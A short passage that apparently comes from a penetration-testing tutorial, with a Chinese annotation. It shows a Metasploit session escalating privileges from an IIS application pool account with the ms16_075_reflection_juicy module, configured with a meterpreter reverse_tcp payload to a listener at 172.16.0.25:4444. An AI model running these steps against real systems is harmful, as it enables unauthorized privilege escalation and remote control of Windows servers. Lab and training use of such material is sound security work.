 Server username: IIS APPPOOL\DefaultAppPool
meterpreter > background 1
[*] Backgrounding session 1...
msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms16_075_reflection_juicy 2
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_075_reflection_juicy) > show options 3
Module options (exploit/windows/local/ms16_075_reflection_juicy):
Name Current Setting Required Description
---- --------------- -------- -----------
CLSID {4991d34b-80a1-4291-83b6-3328366b9097} yes Set CLSID value of the DCOM to trigger
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC none yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.0.25 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
显示yes的都要进行设置
Id Name
-- ----
0 Automatic
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set session 1 4
session => 1
msf6 exploit(windows/local/ms16_075_reflection_juicy) > run 5